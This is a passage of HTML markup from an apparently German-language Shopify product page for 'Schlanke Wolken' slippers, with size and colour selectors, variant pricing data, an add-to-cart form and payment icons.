                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Größe]"
                        data-product-id="48275966787933"
                      >
<option
                            value="5"
                            
                              selected="selected"
                            
                          >
                            5
                          </option>
                        
<option
                            value="6"
                            
                          >
                            6
                          </option>
                        
<option
                            value="7"
                            
                          >
                            7
                          </option>
                        
<option
                            value="8"
                            
                          >
                            8
                          </option>
                        
<option
                            value="9"
                            
                          >
                            9
                          </option>
                        
<option
                            value="10"
                            
                          >
                            10
                          </option>
                        
<option
                            value="11"
                            
                          >
                            11
                          </option>
                        
<option
                            value="12"
                            
                          >
                            12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Farbe]"
                        data-product-id="48275966787933"
                      >
<option
                            value="Schwarz"
                            
                              selected="selected"
                            
                          >
                            Schwarz
                          </option>
                        
<option
                            value="Weiß"
                            
                          >
                            Weiß
                          </option>
                        
<option
                            value="Rosa"
                            
                          >
                            Rosa
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--19451371127133__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">3 Paare
</span>
              
                <span class="quantity-break__benefit">+ Kostenloser Versand</span>
              
            </span>
            
              <span class="quantity-break__caption">
                
                  
                  Nur <span>$19.00</span>/Paar
                
              </span>
            
          </div>
          <div class="quantity-break__right" id="option-3-price-template--19451371127133__main">
            <span class="quantity-break__price">
              

              
                
                $59.98
              
            </span><span class="quantity-break__compare-price">
                
                  $119.97
                
              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="48275966787933"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Größe]"
                        data-product-id="48275966787933"
                      >
<option
                            value="5"
                            
                              selected="selected"
                            
                          >
                            5
                          </option>
                        
<option
                            value="6"
                            
                          >
                            6
                          </option>
                        
<option
                            value="7"
                            
                          >
                            7
                          </option>
                        
<option
                            value="8"
                            
                          >
                            8
                          </option>
                        
<option
                            value="9"
                            
                          >
                            9
                          </option>
                        
<option
                            value="10"
                            
                          >
                            10
                          </option>
                        
<option
                            value="11"
                            
                          >
                            11
                          </option>
                        
<option
                            value="12"
                            
                          >
                            12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Farbe]"
                        data-product-id="48275966787933"
                      >
<option
                            value="Schwarz"
                            
                              selected="selected"
                            
                          >
                            Schwarz
                          </option>
                        
<option
                            value="Weiß"
                            
                          >
                            Weiß
                          </option>
                        
<option
                            value="Rosa"
                            
                          >
                            Rosa
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="48275966787933"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Größe]"
                        data-product-id="48275966787933"
                      >
<option
                            value="5"
                            
                              selected="selected"
                            
                          >
                            5
                          </option>
                        
<option
                            value="6"
                            
                          >
                            6
                          </option>
                        
<option
                            value="7"
                            
                          >
                            7
                          </option>
                        
<option
                            value="8"
                            
                          >
                            8
                          </option>
                        
<option
                            value="9"
                            
                          >
                            9
                          </option>
                        
<option
                            value="10"
                            
                          >
                            10
                          </option>
                        
<option
                            value="11"
                            
                          >
                            11
                          </option>
                        
<option
                            value="12"
                            
                          >
                            12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Farbe]"
                        data-product-id="48275966787933"
                      >
<option
                            value="Schwarz"
                            
                              selected="selected"
                            
                          >
                            Schwarz
                          </option>
                        
<option
                            value="Weiß"
                            
                          >
                            Weiß
                          </option>
                        
<option
                            value="Rosa"
                            
                          >
                            Rosa
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="48275966787933"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Größe]"
                        data-product-id="48275966787933"
                      >
<option
                            value="5"
                            
                              selected="selected"
                            
                          >
                            5
                          </option>
                        
<option
                            value="6"
                            
                          >
                            6
                          </option>
                        
<option
                            value="7"
                            
                          >
                            7
                          </option>
                        
<option
                            value="8"
                            
                          >
                            8
                          </option>
                        
<option
                            value="9"
                            
                          >
                            9
                          </option>
                        
<option
                            value="10"
                            
                          >
                            10
                          </option>
                        
<option
                            value="11"
                            
                          >
                            11
                          </option>
                        
<option
                            value="12"
                            
                          >
                            12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Farbe]"
                        data-product-id="48275966787933"
                      >
<option
                            value="Schwarz"
                            
                              selected="selected"
                            
                          >
                            Schwarz
                          </option>
                        
<option
                            value="Weiß"
                            
                          >
                            Weiß
                          </option>
                        
<option
                            value="Rosa"
                            
                          >
                            Rosa
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":48275966787933,"title":"5 \/ Schwarz","option1":"5","option2":"Schwarz","option3":null,"sku":"slippers-black-36","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 5 \/ Schwarz","public_title":"5 \/ Schwarz","options":["5","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768053085,"title":"5 \/ Weiß","option1":"5","option2":"Weiß","option3":null,"sku":"slippers-white-36","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 5 \/ Weiß","public_title":"5 \/ Weiß","options":["5","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768085853,"title":"5 \/ Rosa","option1":"5","option2":"Rosa","option3":null,"sku":"slippers-pink-36","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 5 \/ Rosa","public_title":"5 \/ Rosa","options":["5","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966820701,"title":"6 \/ Schwarz","option1":"6","option2":"Schwarz","option3":null,"sku":"slippers-black-37","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 6 \/ Schwarz","public_title":"6 \/ Schwarz","options":["6","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768118621,"title":"6 \/ Weiß","option1":"6","option2":"Weiß","option3":null,"sku":"slippers-white-37","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 6 \/ Weiß","public_title":"6 \/ Weiß","options":["6","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768151389,"title":"6 \/ Rosa","option1":"6","option2":"Rosa","option3":null,"sku":"slippers-pink-37","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 6 \/ Rosa","public_title":"6 \/ Rosa","options":["6","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966853469,"title":"7 \/ Schwarz","option1":"7","option2":"Schwarz","option3":null,"sku":"slippers-black-38","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 7 \/ Schwarz","public_title":"7 \/ Schwarz","options":["7","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768184157,"title":"7 \/ Weiß","option1":"7","option2":"Weiß","option3":null,"sku":"slippers-white-38","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 7 \/ Weiß","public_title":"7 \/ Weiß","options":["7","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768216925,"title":"7 \/ Rosa","option1":"7","option2":"Rosa","option3":null,"sku":"slippers-pink-38","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 7 \/ Rosa","public_title":"7 \/ Rosa","options":["7","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966886237,"title":"8 \/ Schwarz","option1":"8","option2":"Schwarz","option3":null,"sku":"slippers-black-39","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 8 \/ Schwarz","public_title":"8 \/ Schwarz","options":["8","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768249693,"title":"8 \/ Weiß","option1":"8","option2":"Weiß","option3":null,"sku":"slippers-white-39","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 8 \/ Weiß","public_title":"8 \/ Weiß","options":["8","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768282461,"title":"8 \/ Rosa","option1":"8","option2":"Rosa","option3":null,"sku":"slippers-pink-39","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 8 \/ Rosa","public_title":"8 \/ Rosa","options":["8","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966919005,"title":"9 \/ Schwarz","option1":"9","option2":"Schwarz","option3":null,"sku":"slippers-black-40","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 9 \/ Schwarz","public_title":"9 \/ Schwarz","options":["9","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768315229,"title":"9 \/ Weiß","option1":"9","option2":"Weiß","option3":null,"sku":"slippers-white-40","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 9 \/ Weiß","public_title":"9 \/ Weiß","options":["9","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768347997,"title":"9 \/ Rosa","option1":"9","option2":"Rosa","option3":null,"sku":"slippers-pink-40","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 9 \/ Rosa","public_title":"9 \/ Rosa","options":["9","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966951773,"title":"10 \/ Schwarz","option1":"10","option2":"Schwarz","option3":null,"sku":"slippers-black-41","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 10 \/ Schwarz","public_title":"10 \/ Schwarz","options":["10","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768380765,"title":"10 \/ Weiß","option1":"10","option2":"Weiß","option3":null,"sku":"slippers-white-41","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 10 \/ Weiß","public_title":"10 \/ Weiß","options":["10","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768413533,"title":"10 \/ Rosa","option1":"10","option2":"Rosa","option3":null,"sku":"slippers-pink-41","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 10 \/ Rosa","public_title":"10 \/ Rosa","options":["10","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966984541,"title":"11 \/ Schwarz","option1":"11","option2":"Schwarz","option3":null,"sku":"slippers-black-42","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 11 \/ Schwarz","public_title":"11 \/ Schwarz","options":["11","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768446301,"title":"11 \/ Weiß","option1":"11","option2":"Weiß","option3":null,"sku":"slippers-white-42","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 11 \/ Weiß","public_title":"11 \/ Weiß","options":["11","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768479069,"title":"11 \/ Rosa","option1":"11","option2":"Rosa","option3":null,"sku":"slippers-pink-42","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 11 \/ Rosa","public_title":"11 \/ Rosa","options":["11","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275967017309,"title":"12 \/ Schwarz","option1":"12","option2":"Schwarz","option3":null,"sku":"slippers-black-43","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 12 \/ Schwarz","public_title":"12 \/ Schwarz","options":["12","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768511837,"title":"12 \/ Weiß","option1":"12","option2":"Weiß","option3":null,"sku":"slippers-white-43","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 12 \/ Weiß","public_title":"12 \/ Weiß","options":["12","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768544605,"title":"12 \/ Rosa","option1":"12","option2":"Rosa","option3":null,"sku":"slippers-pink-43","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 12 \/ Rosa","public_title":"12 \/ Rosa","options":["12","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<div ><product-form class="product-form" data-section="template--19451371127133__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/de/cart/add" id="product-form-template--19451371127133__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19451371127133__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48275966787933"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19451371127133__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>In den Warenkorb legen
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8528010183005" /><input type="hidden" name="section-id" value="template--19451371127133__main" /></form></product-form><link href="//tryluska.com/cdn/shop/t/21/assets/component-pickup-availability.css?v=132348821858131657411691586501" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/de"
      data-variant-id="48275966787933"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//tryluska.com/cdn/shop/t/21/assets/pickup-availability.js?v=79308454523338307861691586501" defer="defer"></script></div>
<div class="sticky-atc sticky-atc--after-scroll color-background-1">
                  <div class='sticky-atc-container page-width'>
                      <div class='sticky-atc__left'>
                          <h4 class='sticky-atc__title'>
                              Schlanke Wolken™ 
                          </h4><div class='sticky-atc__price' id="atc-price-template--19451371127133__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        $24.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
      <span class="price-item price-item--sale price-item--last">
        $24.99
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      
      
      <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
 <span class='nowrap'>SPAREN 37%</span>
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div></div>
                      <div class='sticky-atc__button'><button
                              type="submit"
                              name="add"
                              class="button"
                              form="product-form-template--19451371127133__main"
                              
                          >
                              <span>In den Warenkorb legen
</span>
                              <div class="loading-overlay__spinner hidden">
                                  <svg
                                      aria-hidden="true"
                                      focusable="false"
                                      class="spinner"
                                      viewBox="0 0 66 66"
                                      xmlns="http://www.w3.org/2000/svg"
                                  >
                                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                  </svg>
                              </div>
                          </button>
                      </div>
                  </div>
              </div><div class='payment-badges-block'>
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 